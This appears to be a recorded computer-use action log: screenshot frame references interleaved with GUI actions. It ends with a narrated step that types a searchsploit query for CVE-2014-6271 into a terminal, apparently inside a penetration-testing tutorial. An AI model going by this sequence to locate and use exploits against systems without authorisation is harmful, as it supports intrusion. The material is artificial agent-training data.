
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [358, 320]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [472, 316]}

{"action": "left_click", "coordinate": [528, 108]}

{"action": "left_click", "coordinate": [444, 539]}

{"action": "double_click", "coordinate": [444, 325]}

Search the exploit database for CVE 2014-6271 with searchsploit
{"action": "type", "text": "searchsploit 2014-6271"}
